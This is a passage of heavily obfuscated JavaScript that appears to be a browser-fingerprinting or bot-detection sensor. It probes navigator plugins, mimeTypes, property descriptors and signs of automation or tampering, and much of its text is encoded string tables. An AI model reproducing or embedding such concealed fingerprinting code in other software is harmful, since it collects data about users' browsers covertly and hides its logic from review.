","\n/\x40\x3f\'97_-\x40\v","=52\t\x00$M*u=2]o|","[","-)H#C","<\"\v\"G20","\x3f\x07N\tP","2:><","V7R/","3;&","\x3f","F\x3f;;\x07[ Y","*>\b\x07\v*I7!=[,R","7;;m+Q\v","8L\v&Q~+\f+[","v;\'7\b_Z\r\x0094102\t","\b$\b0Q\t47{.P\r","C7\'*\'U#Q",".1)2:\t","FOYh","i\r6","2D","!;","[",":/\v53",".H0Z\r","5&Q,<;s,S;*","\n,K8<3",">","+\t&\v7r\x3f>\bY)","T\r\f","5Y|","\t\n0;:\x00-","ono","#0\b","&V-<08N-G\f9","\x3f&","\\\v.*4-",",1A9;5+N0\x3fcF\x3f!6KU0227&","\x3f6","nMNZf","-^\bf7=\x00\r2%\v","}\'[=1)","\x3fz&ovv4!0#Z.\bd\x40wz\vx","+\x40,","^/",",:\f5","84\x007\x07C","7W\'*S\'F",">\r<\x002\t&Q;\'","(7","!]\r1","*,K-!+\bN-G","\vL30+{!A927/,","70\t7%3","87","3;D*<T$\\\r",")","\r/.=42KI6T\x00|7!:N!2\n\f\'","\"B001_6P\r","42","0",";5;#*6\v","\bV+P7<7",":\x00\b:3-5\"&A","2.:6\x3f","=$6)0\x005\t","\r&F51[%P.3\x3f\b6\t8\x00","6\f","\r5\x002=\f/\x400<3",",Q","\nI;[","\x07[1A1\n1","\f=\b_2A","36\n<",";W+F\f3","","41 \b8\f\x00","\x07&1;\b","H\'D\n.:","F19;\bNP2+6\x008","W30/:N:6\t\fj","\v$L0&9;N","\x008\x00>-\"W\x3f6;0G","(427>2\n\f0Q","9>++<2+:l:","C+9","\n;.P2-& 4\t"];};var xnc=function Bbc(jcc,Mdc){'use strict';var JOc=Bbc;switch(jcc){case VJ:{X2.push(wY);var Nmc=f4(typeof qs()[D4(kW)],'undefined')?qs()[D4(Mt)](bz,Av,zw,Nk,Ag({})):qs()[D4(LS)](x3c,Ldc,Mt,bU,MU);var Dbc=Ag([]);try{var ddc=X2.length;var Jbc=Ag(Dq);var Lcc=xZ;try{var mnc=Pn[gQ()[K5(fQ)](Zx,pN,IS)][gQ()[K5(zF)](Ag(Ag(xZ)),Zx,Kk)][Z0()[b0(B2)].call(null,c2,CP,Ag([]),pj)];Pn[E2(typeof C2()[H2(Px)],YX([],[][[]]))?C2()[H2(xZ)](BM,OGc,MZ,nv):C2()[H2(MZ)](rz,k0,KY,Jk)][rw()[dP(zU)](Wx,Jg,Ag(xZ))](mnc)[Z0()[b0(B2)](c2,CP,Ag(Ag([])),Mt)]();}catch(W7c){X2.splice(VU(ddc,Mt),Infinity,wY);if(W7c[HW()[ZF(tr)](hx,Ag(Ag({})),Lx)]&&f4(typeof W7c[E2(typeof HW()[ZF(gA)],YX([],[][[]]))?HW()[ZF(tr)](hx,zk,Lx):HW()[ZF(OA)](Pw,Ag(Ag(xZ)),tR)],E2(typeof MV()[l2(fQ)],'undefined')?MV()[l2(pU)](Sj,FW,TW):MV()[l2(O2)].call(null,nf,mD,IIc))){W7c[HW()[ZF(tr)].apply(null,[hx,zk,Lx])][gQ()[K5(U2)].call(null,Ag(Ag(Mt)),JQ,qx)](E2(typeof MV()[l2(ws)],YX([],[][[]]))?MV()[l2(fQ)].call(null,TLc,cZ,EQ):MV()[l2(O2)](m3c,W4,mE))[Kr()[GA(Lk)](BU,gU)](function(JJc){X2.push(qz);if(JJc[Z0()[b0(Z5)].call(null,Sj,cF,CS,vf)](rw()[dP(vr)](vj,vW,I4))){Dbc=Ag(Ag([]));}if(JJc[Z0()[b0(Z5)](Sj,cF,sD,Kh)](Z0()[b0(xU)](YA,G1,Z5,Kh))){Lcc++;}X2.pop();});}}Nmc=f4(Lcc,cIc[VA])||Dbc?Kr()[GA(LS)].apply(null,[fk,Lk]):f4(typeof Z0()[b0(zU)],YX('',[][[]]))?Z0()[b0(FW)].apply(null,[v5,RW,Ag([]),bF]):Z0()[b0(zF)].call(null,RD,mr,TF,Nk);}catch(Zmc){X2.splice(VU(ddc,Mt),Infinity,wY);Nmc=gQ()[K5(cZ)](sF,BH,c6);}var lLc;return X2.pop(),lLc=Nmc,lLc;}break;case UI:{X2.push(k1);var kdc=C2()[H2(CS)](l9,w0,hx,JQ);try{var KLc=X2.length;var Nl=Ag(Ag(b6));kdc=E2(typeof Pn[Kr()[GA(MR)](DP,Ig)],MV()[l2(EX)].apply(null,[U2,vj,pf]))?Kr()[GA(LS)](mQ,Lk):Z0()[b0(zF)](RD,R9,Mt,kx);}catch(W3c){X2.splice(VU(KLc,Mt),Infinity,k1);kdc=gQ()[K5(cZ)].apply(null,[W5,BH,J1]);}var nmc;return X2.pop(),nmc=kdc,nmc;}break;case Xp:{X2.push(FY);var Fnc=C2()[H2(CS)](l9,zH,hx,EX);try{var sdc=X2.length;var HOc=Ag(Dq);Fnc=Pn[rw()[dP(sQ)](lh,dU,Ag(Ag([])))][gQ()[K5(zF)].apply(null,[Ut,Zx,Dx])][Kr()[GA(zU)].call(null,pS,hV)](qs()[D4(Tk)](F1,J1,zU,zF,I4))?Kr()[GA(LS)](hQ,Lk):Z0()[b0(zF)](RD,YK,MR,CS);}catch(Ymc){X2.splice(VU(sdc,Mt),Infinity,FY);Fnc=gQ()[K5(cZ)].apply(null,[lA,BH,J7]);}var RCc;return X2.pop(),RCc=Fnc,RCc;}break;case RL:{X2.push(lA);var Ync=C2()[H2(CS)](l9,v7c,hx,sQ);try{var rOc=X2.length;var Omc=Ag({});Ync=E2(typeof Pn[gQ()[K5(JQ)].call(null,MR,VQ,X9)],MV()[l2(EX)].call(null,U2,vf,ncc))?Kr()[GA(LS)].call(null,Bh,Lk):Z0()[b0(zF)].apply(null,[RD,W0,nv,gU]);}catch(Sl){X2.splice(VU(rOc,Mt),Infinity,lA);Ync=gQ()[K5(cZ)].apply(null,[fZ,BH,hh]);}var Gnc;return X2.pop(),Gnc=Ync,Gnc;}break;case wn:{X2.push(E9);var v6c=E3c(HW()[ZF(lh)](jW,Ag(Ag(Mt)),jg),Pn[f4(typeof rw()[dP(Nt)],'undefined')?rw()[dP(MZ)].apply(null,[bIc,wK,Ag([])]):rw()[dP(pU)].call(null,pU,qC,W5)])||f9(Pn[dk()[k7c(OA)](Ev,B9,FW,kx,Ag(Ag([])),xZ)][E2(typeof HW()[ZF(Px)],YX('',[][[]]))?HW()[ZF(nv)](VQ,B2,bg):HW()[ZF(OA)].call(null,gK,Sx,TM)],xZ)||f9(Pn[dk()[k7c(OA)].apply(null,[Ev,B9,FW,TLc,vr,BW])][Kr()[GA(rl)](Lbc,LS)],xZ);var qTc=Pn[rw()[dP(pU)](pU,qC,tW)][E2(typeof gQ()[K5(YW)],YX([],[][[]]))?gQ()[K5(Sx)].apply(null,[Ag(Ag(xZ)),Nk,LF]):gQ()[K5(ws)](sQ,R0,vR)](HW()[ZF(fZ)](d0,Ag({}),tcc))[f4(typeof gQ()[K5(rA)],YX('',[][[]]))?gQ()[K5(ws)](lh,CM,UM):gQ()[K5(xU)](Z5,Xr,UTc)];var D6c=Pn[E2(typeof rw()[dP(Sj)],'undefined')?rw()[dP(pU)].apply(null,[pU,qC,pU]):rw()[dP(MZ)](MD,UB,bU)][gQ()[K5(Sx)](gA,Nk,LF)](Kr()[GA(PU)](zz,kx))[gQ()[K5(xU)](VA,Xr,UTc)];var f8=Pn[E2(typeof rw()[dP(xU)],YX('',[][[]]))?rw()[dP(pU)](pU,qC,vV):rw()[dP(MZ)].apply(null,[WH,ZIc,I4])][gQ()[K5(Sx)].apply(null,[Jk,Nk,LF])](rw()[dP(Z5)](Zx,Zl,Ag(Ag(Mt))))[f4(typeof gQ()[K5(zF)],YX([],[][[]]))?gQ()[K5(ws)].apply(null,[TU,w5,COc]):gQ()[K5(xU)].call(null,zF,Xr,UTc)];var qcc;return qcc=(f4(typeof MV()[l2(TU)],YX([],[][[]]))?MV()[l2(O2)](hJc,cZ,B1):MV()[l2(Mt)](vj,LS,WZ))[gQ()[K5(Sj)](Hg,Ij,vF)](v6c?Kr()[GA(LS)].apply(null,[qn,Lk]):Z0()[b0(zF)](RD,kz,hx,Ag([])),gQ()[K5(hV)](rA,mD,bA))[gQ()[K5(Sj)].apply(null,[wW,Ij,vF])](qTc?E2(typeof Kr()[GA(MU)],YX('',[][[]]))?Kr()[GA(LS)](qn,Lk):Kr()[GA(hx)](SS,xf):Z0()[b0(zF)].apply(null,[RD,kz,DW,W5]),f4(typeof gQ()[K5(Js)],'undefined')?gQ()[K5(ws)](cs,SB,PN):gQ()[K5(hV)](sD,mD,bA))[gQ()[K5(Sj)](TLc,Ij,vF)](D6c?E2(typeof Kr()[GA(lh)],'undefined')?Kr()[GA(LS)].call(null,qn,Lk):Kr()[GA(hx)].apply(null,[hCc,z3c]):Z0()[b0(zF)].apply(null,[RD,kz,Or,TF]),gQ()[K5(hV)](vf,mD,bA))[gQ()[K5(Sj)].apply(null,[JQ,Ij,vF])](f8?Kr()[GA(LS)](qn,Lk):Z0()[b0(zF)](RD,kz,FW,tW)),X2.pop(),qcc;}break;case xb:{X2.push(XJc);try{var QOc=X2.length;var mLc=Ag(Ag(b6));var xLc=xZ;var Wpc=Pn[C2()[H2(xZ)](BM,jnc,MZ,Wx)][Kr()[GA(JQ)](wF,l0)](Pn[MV()[l2(LS)](Ut,TF,jJ)],Z0()[b0(A5)](zk,VD,Ag(Ag({})),RD));if(Wpc){xLc++;if(Wpc[f4(typeof HW()[ZF(cs)],YX([],[][[]]))?HW()[ZF(OA)](sP,cs,PY):HW()[ZF(LS)](Ig,Ag(Ag(Mt)),FU)]){Wpc=Wpc[HW()[ZF(LS)].apply(null,[Ig,nA,FU])];xLc+=YX(g3c(Wpc[Z0()[b0(xZ)](vf,nJ,rA,gU)]&&f4(Wpc[Z0()[b0(xZ)].apply(null,[vf,nJ,Ag(Ag({})),Tk])],Mt),Mt),g3c(Wpc[gQ()[K5(zU)](Z5,Iz,tF)]&&f4(Wpc[gQ()[K5(zU)].call(null,kx,Iz,tF)],f4(typeof Z0()[b0(cs)],YX('',[][[]]))?Z0()[b0(FW)].apply(null,[rB,Vmc,bU,Mt]):Z0()[b0(A5)](zk,VD,Lk,Ag(Ag([])))),hx));}}var W6c;return W6c=xLc[Z0()[b0(B2)](c2,tY,cs,Ag(Ag(xZ)))](),X2.pop(),W6c;}catch(snc){X2.splice(VU(QOc,Mt),Infinity,XJc);var wmc;return wmc=f4(typeof C2()[H2(VQ)],YX([],[][[]]))?C2()[H2(MZ)](d0,dN,PH,OV):C2()[H2(CS)](l9,kK,hx,jj),X2.pop(),wmc;}X2.pop();}break;case PX:{var Fcc=Mdc[b6];var Y3c;X2.push(tB);return Y3c=Pn[E2(typeof C2()[H2(YW)],YX([],[][[]]))?C2()[H2(xZ)](BM,dB,MZ,W5):C2()[H2(MZ)](pD,CS,kTc,hx)][Kr()[GA(JQ)](jz,l0)](Pn[dk()[k7c(OA)].apply(null,[Ev,G3c,FW,X4,Ag([]),jj])][qs()[D4(Px)].apply(null,[wbc,xbc,FW,tW,sQ])],Fcc),X2.pop(),Y3c;}break;case nb:{X2.push(sQ);var hcc=function(Fcc){return Bbc.apply(this,[PX,arguments]);};var nIc=[HW()[ZF(nA)].apply(null,[X4,lA,D9]),qs()[D4(nA)](qf,OY,FW,zU,bU)];var d6c=nIc[E2(typeof Kr()[GA(Mt)],YX([],[][[]]))?Kr()[GA(W4)](YN,nA):Kr()[GA(hx)].call(null,CQ,gK)](function(T8){var C6c=hcc(T8);X2.push(Gf);if(Ag(Ag(C6c))&&Ag(Ag(C6c[qs()[D4(hx)].call(null,IK,Mbc,zF,EX,mW)]))&&Ag(Ag(C6c[qs()[D4(hx)](IK,Mbc,zF,SS,MU)][Z0()[b0(B2)].apply(null,[c2,T0,sF,OV])]))){C6c=C6c[qs()[D4(hx)](IK,Mbc,zF,sD,Ag(xZ))][f4(typeof Z0()[b0(YW)],'undefined')?Z0()[b0(FW)](BR,qM,lh,X4):Z0()[b0(B2)](c2,T0,Ag(Ag(Mt)),Ag(Ag([])))]();var A6c=YX(f4(C6c[gQ()[K5(Or)](O2,cs,Cd)](E2(typeof MV()[l2(Nk)],YX('',[][[]]))?MV()[l2(JQ)].call(null,wW,Ag(xZ),Qh):MV()[l2(O2)].apply(null,[Kv,Ag(Ag([])),jU])),Mx(Mt)),g3c(Pn[E2(typeof rw()[dP(Mt)],YX('',[][[]]))?rw()[dP(Hg)].call(null,Lk,r4,Ag({})):rw()[dP(MZ)](DE,cnc,Ag(Ag(xZ)))](f9(C6c[gQ()[K5(Or)].apply(null,[kx,cs,Cd])](HW()[ZF(DW)](Sj,Ag(Ag(Mt)),WP)),Mx(Mt))),Mt));var gl;return X2.pop(),gl=A6c,gl;}else{var Y6c;return Y6c=C2()[H2(CS)](l9,Jz,hx,jW),X2.pop(),Y6c;}X2.pop();});var ll;return ll=d6c[f4(typeof rw()[dP(bF)],YX([],[][[]]))?rw()[dP(MZ)](ED,bh,gA):rw()[dP(CS)](mE,kcc,Ag(Ag([])))](E2(typeof MV()[l2(Ut)],'undefined')?MV()[l2(Mt)].call(null,vj,hx,kv):MV()[l2(O2)](Ch,CS,CD)),X2.pop(),ll;}break;case QX:{X2.push(ICc);throw new (Pn[Kr()[GA(U2)].call(null,mdc,mW)])(dk()[k7c(lk)].apply(null,[tLc,G6c,nh,Is,tW,Zx]));}break;case BX:{var UGc=Mdc[b6];var h6c=Mdc[Dq];X2.push(Gl);if(Ix(h6c,null)||f9(h6c,UGc[E2(typeof Z0()[b0(Is)],YX('',[][[]]))?Z0()[b0(xZ)](vf,UF,hx,sQ):Z0()[b0(FW)](mJc,rN,jW,vr)]))h6c=UGc[Z0()[b0(xZ)].apply(null,[vf,UF,nA,vj])];for(var Vnc=xZ,ZOc=new (Pn[rw()[dP(rA)](rW,tTc,Nt)])(h6c);Ur(Vnc,h6c);Vnc++)ZOc[Vnc]=UGc[Vnc];var G8;return X2.pop(),G8=ZOc,G8;}break;}};var Ur=function(Pnc,zLc){return Pnc<zLc;};var C3c=function(xcc){if(xcc===undefined||xcc==null){return 0;}var Rbc=xcc["replace"](/[\w\s]/gi,'');return Rbc["length"];};var LGc=function cmc(Qdc,n6c){'use strict';var gCc=cmc;switch(Qdc){case gX:{X2.push(zh);var r3c=Pn[C2()[H2(xZ)].apply(null,[BM,d9,MZ,Jk])][MV()[l2(Z5)](xU,rA,nx)]?Pn[f4(typeof C2()[H2(tW)],YX([],[][[]]))?C2()[H2(MZ)].apply(null,[Fl,OP,bcc,xZ]):C2()[H2(xZ)].apply(null,[BM,d9,MZ,vf])][f4(typeof MV()[l2(Q2)],'undefined')?MV()[l2(O2)](Gl,Ag({}),GD):MV()[l2(N4)](mD,Eg,gm)](Pn[C2()[H2(xZ)].apply(null,[BM,d9,MZ,Kh])][MV()[l2(Z5)](xU,zF,nx)](Pn[E2(typeof dk()[k7c(kW)],'undefined')?dk()[k7c(OA)](Ev,pbc,FW,ws,lk,hx):dk()[k7c(zF)].call(null,OP,qY,hv,Zx,vr,K2)]))[E2(typeof rw()[dP(SS)],YX([],[][[]]))?rw()[dP(CS)].apply(null,[mE,qC,zF]):rw()[dP(MZ)](fR,Mmc,BW)](gQ()[K5(hV)].apply(null,[MU,mD,Qh])):MV()[l2(Mt)](vj,Hg,Vj);var PJc;return X2.pop(),PJc=r3c,PJc;}break;case Lc:{X2.push(Gl);var h3c=E2(typeof C2()[H2(lk)],'undefined')?C2()[H2(CS)].apply(null,[l9,Cmc,hx,VQ]):C2()[H2(MZ)].apply(null,[P6c,nv,zD,Nk]);try{var s3c=X2.length;var rbc=Ag(Dq);if(Pn[dk()[k7c(OA)](Ev,LK,FW,OA,MR,MR)]&&Pn[dk()[k7c(OA)].apply(null,[Ev,LK,FW,LS,Ag(xZ),Sj])][MV()[l2(sF)].call(null,IY,Ag(Mt),WN)]&&Pn[dk()[k7c(OA)].call(null,Ev,LK,FW,pU,mD,OA)][MV()[l2(sF)](IY,zU,WN)][Z0()[b0(BW)](FW,rg,YA,Ag({}))]){var fOc=Pn[dk()[k7c(OA)].call(null,Ev,LK,FW,jW,bU,Ag({}))][E2(typeof MV()[l2(TU)],YX([],[][[]]))?MV()[l2(sF)](IY,Ag(xZ),WN):MV()[l2(O2)](Obc,Ag(Ag(Mt)),jK)][Z0()[b0(BW)](FW,rg,Ag(Mt),sQ)][f4(typeof Z0()[b0(X4)],YX('',[][[]]))?Z0()[b0(FW)].apply(null,[MM,YA,Ag(Ag({})),Ag(Ag([]))]):Z0()[b0(B2)].call(null,c2,XK,BW,Ag(Ag(Mt)))]();var ROc;return X2.pop(),ROc=fOc,ROc;}else{var GOc;return X2.pop(),GOc=h3c,GOc;}}catch(hmc){X2.splice(VU(s3c,Mt),Infinity,Gl);var f3c;return X2.pop(),f3c=h3c,f3c;}X2.pop();}break;case Pq:{X2.push(YN);var F3c=C2()[H2(CS)](l9,wv,hx,PU);try{var lCc=X2.length;var B7c=Ag([]);if(Pn[dk()[k7c(OA)](Ev,Vv,FW,MZ,Ag(xZ),kW)][HW()[ZF(nA)](X4,O2,Bt)]&&Pn[dk()[k7c(OA)].call(null,Ev,Vv,FW,xU,Ag(Ag(xZ)),Lk)][HW()[ZF(nA)](X4,Ag(Ag({})),Bt)][xZ]&&Pn[dk()[k7c(OA)](Ev,Vv,FW,LS,pj,Ag(Ag([])))][f4(typeof HW()[ZF(vf)],YX('',[][[]]))?HW()[ZF(OA)].call(null,kw,DW,JH):HW()[ZF(nA)](X4,U2,Bt)][xZ][cIc[hx]]&&Pn[dk()[k7c(OA)](Ev,Vv,FW,U2,Ut,Q2)][f4(typeof HW()[ZF(FW)],'undefined')?HW()[ZF(OA)].call(null,JY,Ag(xZ),Rnc):HW()[ZF(nA)](X4,Ag(xZ),Bt)][xZ][xZ][Z0()[b0(fQ)].apply(null,[Cv,AU,N4,c2])]){var hOc=f4(Pn[dk()[k7c(OA)](Ev,Vv,FW,N4,Ag([]),MU)][HW()[ZF(nA)](X4,TLc,Bt)][xZ][xZ][Z0()[b0(fQ)](Cv,AU,I4,Ag([]))],Pn[f4(typeof dk()[k7c(LS)],YX([],[][[]]))?dk()[k7c(zF)](kw,Cnc,HN,Zx,VQ,cZ):dk()[k7c(OA)].call(null,Ev,Vv,FW,c2,kx,Ag([]))][HW()[ZF(nA)](X4,bU,Bt)][xZ]);var Pbc=hOc?Kr()[GA(LS)](dr,Lk):Z0()[b0(zF)](RD,V4,Ag(Mt),Ag(Ag(Mt)));var hnc;return X2.pop(),hnc=Pbc,hnc;}else{var Odc;return X2.pop(),Odc=F3c,Odc;}}catch(J8){X2.splice(VU(lCc,Mt),Infinity,YN);var NJc;return X2.pop(),NJc=F3c,NJc;}X2.pop();}break;case hq:{X2.push(hh);var Rdc=C2()[H2(CS)](l9,qS,hx,TF);if(Pn[dk()[k7c(OA)](Ev,Yh,FW,U2,Nt,fQ)]&&Pn[dk()[k7c(OA)].call(null,Ev,Yh,FW,OV,OV,tr)][HW()[ZF(nA)](X4,YA,pY)]&&Pn[dk()[k7c(OA)](Ev,Yh,FW,rA,Lk,lk)][HW()[ZF(nA)](X4,fQ,pY)][qs()[D4(hV)](hpc,sJc,SS,lk,jj)]){var P7c=Pn[E2(typeof dk()[k7c(I4)],'undefined')?dk()[k7c(OA)](Ev,Yh,FW,rl,pU,Lk):dk()[k7c(zF)].apply(null,[wW,E9,CY,vr,BW,Or])][HW()[ZF(nA)].call(null,X4,Sj,pY)][E2(typeof qs()[D4(Mt)],YX(MV()[l2(Mt)].apply(null,[vj,bF,Cd]),[][[]]))?qs()[D4(hV)].call(null,hpc,sJc,SS,xZ,Nt):qs()[D4(Mt)](kJc,j6c,X9,VA,Jk)];try{var Vdc=X2.length;var q3c=Ag({});var FLc=Pn[Z0()[b0(SS)](g1,rU,mW,Ag(Ag({})))][E2(typeof Z0()[b0(rl)],YX([],[][[]]))?Z0()[b0(hV)](jj,FZ,sD,c2):Z0()[b0(FW)].call(null,Zw,CK,Q2,MZ)](Qpc(Pn[Z0()[b0(SS)](g1,rU,U2,zF)][E2(typeof C2()[H2(TU)],YX(MV()[l2(Mt)].call(null,vj,RD,Cd),[][[]]))?C2()[H2(zU)](xZ,sJc,MZ,YW):C2()[H2(MZ)](Zz,P0,UM,BW)](),YE))[Z0()[b0(B2)](c2,OK,OA,zk)]();Pn[E2(typeof dk()[k7c(OA)],'undefined')?dk()[k7c(OA)](Ev,Yh,FW,gU,vf,FW):dk()[k7c(zF)](lB,pbc,T0,Kh,TV,JQ)][HW()[ZF(nA)](X4,TF,pY)][qs()[D4(hV)](hpc,sJc,SS,TU,Ag([]))]=FLc;var hdc=f4(Pn[E2(typeof dk()[k7c(gA)],YX(MV()[l2(Mt)].call(null,vj,Eg,Cd),[][[]]))?dk()[k7c(OA)].apply(null,[Ev,Yh,FW,Q2,Q2,MU]):dk()[k7c(zF)].apply(null,[IY,f0,Uf,fQ,cs,MU])][HW()[ZF(nA)](X4,Lk,pY)][qs()[D4(hV)](hpc,sJc,SS,I4,wW)],FLc);var kE=hdc?Kr()[GA(LS)](LV,Lk):Z0()[b0(zF)](RD,A7c,gA,vj);Pn[dk()[k7c(OA)].apply(null,[Ev,Yh,FW,zk,pU,Ag({})])][E2(typeof HW()[ZF(zU)],YX('',[][[]]))?HW()[ZF(nA)].call(null,X4,CQ,pY):HW()[ZF(OA)](ncc,TU,Mmc)][qs()[D4(hV)](hpc,sJc,SS,fQ,Ut)]=P7c;var bTc;return X2.pop(),bTc=kE,bTc;}catch(hLc){X2.splice(VU(Vdc,Mt),Infinity,hh);if(E2(Pn[dk()[k7c(OA)].apply(null,[Ev,Yh,FW,lh,YA,TV])][f4(typeof HW()[ZF(N4)],'undefined')?HW()[ZF(OA)](vf,U2,Pz):HW()[ZF(nA)](X4,lA,pY)][E2(typeof qs()[D4(TF)],YX(E2(typeof MV()[l2(ws)],YX([],[][[]]))?MV()[l2(Mt)].call(null,vj,TLc,Cd):MV()[l2(O2)].call(null,Ff,TU,Wz),[][[]]))?qs()[D4(hV)](hpc,sJc,SS,Js,Ag(xZ)):qs()[D4(Mt)](EN,v7c,HH,MR,MR)],P7c)){Pn[dk()[k7c(OA)].apply(null,[Ev,Yh,FW,rA,qY,Ag(Ag({}))])][E2(typeof HW()[ZF(OA)],'undefined')?HW()[ZF(nA)](X4,nA,pY):HW()[ZF(OA)].call(null,rA,DW,Bz)][qs()[D4(hV)].apply(null,[hpc,sJc,SS,MZ,EX])]=P7c;}var V7c;return X2.pop(),V7c=Rdc,V7c;}}else{var C8;return X2.pop(),C8=Rdc,C8;}X2.pop();}break;case Lq:{X2.push(C1);var qOc=C2()[H2(CS)].apply(null,[l9,qM,hx,xU]);try{var b7c=X2.length;var z7c=Ag(Dq);if(Pn[dk()[k7c(OA)].apply(null,[Ev,CGc,FW,Lk,YW,MZ])][HW()[ZF(nA)](X4,Jk,VOc)]&&Pn[dk()[k7c(OA)].call(null,Ev,CGc,FW,O2,rA,Is)][HW()[ZF(nA)](X4,TF,VOc)][xZ]){var Z3c=f4(Pn[dk()[k7c(OA)](Ev,CGc,FW,Ut,nA,lh)][HW()[ZF(nA)](X4,Ag(Ag({})),VOc)][MV()[l2(BW)].call(null,O2,DW,Lw)](cIc[jW]),Pn[dk()[k7c(OA)](Ev,CGc,FW,U2,Px,kW)][HW()[ZF(nA)](X4,gA,VOc)][xZ]);var qnc=Z3c?Kr()[GA(LS)](Xs,Lk):Z0()[b0(zF)](RD,Bv,nv,EX);var XIc;return X2.pop(),XIc=qnc,XIc;}else{var x7c;return X2.pop(),x7c=qOc,x7c;}}catch(x6c){X2.splice(VU(b7c,Mt),Infinity,C1);var OCc;return X2.pop(),OCc=qOc,OCc;}X2.pop();}break;case VJ:{X2.push(vR);try{var XCc=X2.length;var O3c=Ag(Ag(b6));var Npc=xZ;var CCc=Pn[C2()[H2(xZ)](BM,P9,MZ,CQ)][Kr()[GA(JQ)](ZD,l0)](Pn[f4(typeof dk()[k7c(Sj)],YX([],[][[]]))?dk()[k7c(zF)](EM,Nw,O2,vV,mW,lA):dk()[k7c(cs)].call(null,qv,GY,ws,nA,vj,OA)][f4(typeof gQ()[K5(sF)],YX([],[][[]]))?gQ()[K5(ws)](Ij,L9,T9):gQ()[K5(zF)](mD,Zx,OI)],qs()[D4(vV)](FIc,YR,ws,xZ,Zx));if(CCc){Npc++;Ag(Ag(CCc[qs()[D4(hx)](IK,COc,zF,MU,Ag({}))]))&&f9(CCc[qs()[D4(hx)](IK,COc,zF,cZ,Mt)][f4(typeof Z0()[b0(bF)],YX('',[][[]]))?Z0()[b0(FW)].call(null,G6c,fZ,vr,Ag([])):Z0()[b0(B2)](c2,Yv,Ag(Ag([])),Z5)]()[gQ()[K5(Or)](Ag(Ag([])),cs,Ot)](qs()[D4(Is)].call(null,Epc,AY,Sj,Ut,Ag(Ag([])))),Mx(Mt))&&Npc++;}var wl=Npc[E2(typeof Z0()[b0(xU)],YX([],[][[]]))?Z0()[b0(B2)](c2,Yv,lk,sD):Z0()[b0(FW)](W4,pw,U2,Ag(Mt))]();var hbc;return X2.pop(),hbc=wl,hbc;}catch(qCc){X2.splice(VU(XCc,Mt),Infinity,vR);var Gcc;return Gcc=C2()[H2(CS)](l9,LB,hx,A5),X2.pop(),Gcc;}X2.pop();}break;case rp:{X2.push(Sf);if(Pn[rw()[dP(pU)](pU,ks,OA)][f4(typeof qs()[D4(kW)],YX([],[][[]]))?qs()[D4(Mt)].apply(null,[Sf,O0,BR,bU,Jk]):qs()[D4(Ut)].call(null,DOc,fl,U2,wW,Ag(Ag(xZ)))]){if(Pn[C2()[H2(xZ)](BM,EY,MZ,vj)][Kr()[GA(JQ)](LOc,l0)](Pn[rw()[dP(pU)](pU,ks,Kh)][qs()[D4(Ut)](DOc,fl,U2,kW,Mt)][gQ()[K5(zF)](mD,Zx,DF)],Z0()[b0(JQ)].call(null,kbc,ZIc,hx,nA))){var U8;return U8=Kr()[GA(LS)].call(null,sW,Lk),X2.pop(),U8;}var QLc;return QLc=qs()[D4(c2)](QM,v9,hx,qY,Ag([])),X2.pop(),QLc;}var GGc;return GGc=E2(typeof C2()[H2(LS)],'undefined')?C2()[H2(CS)].call(null,l9,v9,hx,nv):C2()[H2(MZ)].call(null,QGc,Lpc,bl,fZ),X2.pop(),GGc;}break;case UI:{var vnc;X2.push(Yh);return vnc=Ag(E3c(gQ()[K5(zF)](I4,Zx,J4),Pn[rw()[dP(pU)](pU,kF,Q2)][HW()[ZF(xU)](vOc,Is,s5)][Kr()[GA(Sx)].call(null,nt,pN)][f4(typeof HW()[ZF(Z5)],YX([],[][[]]))?HW()[ZF(OA)](rB,gU,XGc):HW()[ZF(mD)].apply(null,[Iz,zU,kK])])||E3c(gQ()[K5(zF)](nA,Zx,J4),Pn[rw()[dP(pU)](pU,kF,jW)][HW()[ZF(xU)].call(null,vOc,lh,s5)][Kr()[GA(Sx)](nt,pN)][rw()[dP(Ij)](gU,Ypc,Tk)])),X2.pop(),vnc;}break;case F6:{X2.push(m0);try{var LTc=X2.length;var s7c=Ag(Dq);var ILc=new (Pn[rw()[dP(pU)].call(null,pU,TZ,Ag(Mt))][HW()[ZF(xU)](vOc,c2,mK)][f4(typeof Kr()[GA(wW)],YX('',[][[]]))?Kr()[GA(hx)](PR,ICc):Kr()[GA(Sx)](XR,pN)][E2(typeof HW()[ZF(B5)],'undefined')?HW()[ZF(mD)](Iz,vf,mP):HW()[ZF(OA)](fz,Mt,K3c)])();var NOc=new (Pn[rw()[dP(pU)].call(null,pU,TZ,Z9)][HW()[ZF(xU)].apply(null,[vOc,vV,mK])][f4(typeof Kr()[GA(zF)],YX([],[][[]]))?Kr()[GA(hx)](TN,Opc):Kr()[GA(Sx)](XR,pN)][rw()[dP(Ij)](gU,ED,Ag(xZ))])();var Occ;return X2.pop(),Occ=Ag([]),Occ;}catch(KJc){X2.splice(VU(LTc,Mt),Infinity,m0);var Ubc;return Ubc=f4(KJc[Kr()[GA(EX)].apply(null,[sV,X4])][gQ()[K5(zU)](lk,Iz,Lg)],Kr()[GA(U2)].apply(null,[lB,mW])),X2.pop(),Ubc;}X2.pop();}break;case np:{X2.push(cv);if(Ag(Pn[rw()[dP(pU)](pU,Kg,K2)][Z0()[b0(Sx)](zU,XU,Ag(Mt),I4)])){var TIc=f4(typeof Pn[rw()[dP(pU)](pU,Kg,Sx)][f4(typeof gQ()[K5(YA)],YX('',[][[]]))?gQ()[K5(ws)](TU,Tk,K2):gQ()[K5(BW)](Ag(xZ),BK,AW)],MV()[l2(EX)].call(null,U2,TV,xf))?Kr()[GA(LS)](cA,Lk):qs()[D4(c2)](QM,tnc,hx,JQ,Sj);var VIc;return X2.pop(),VIc=TIc,VIc;}var Hdc;return Hdc=C2()[H2(CS)](l9,tnc,hx,bU),X2.pop(),Hdc;}break;}};var Jr=function(lpc,HGc){return lpc&HGc;};var G7c=function(){JIc=[">2\vZJ+rc2!X!OBFR\v\f-P","\v1[*$},\'P\x40:MR(X","N\r$LMW","E:%\x00","G\x3fMNT","18","]B,","IJV","9B<;","7L","96[,%%^\x40","S\f\rW","7A[","^FP\v\x00[+5[>_B3t^H","EdFP\t\'M+]& TQAC","\x07SX","TI\r","9\\>TL*T0\bT\x07","^LE-R","w\x00z","Y=${,;\f\\F+RN9Y\rf^bD\v\n2Q+$","p\vm\b+,wm\f\n\x00{&1VNXM","AF>KR","4_E6GBQ\r","P[*#F&9","T","\rA/D\t","X","R0}74J\b#","$X","A6TY","3R\x07A","\x40\n\x000G","S\x07BI","IUT\r\'","PE.J0\x00C<0\x00_n>N^\\\vO","q0mby\r)Dln(aDb~\x078=m#aIKb>$]`7n{(k>wO^C#aYzi%\f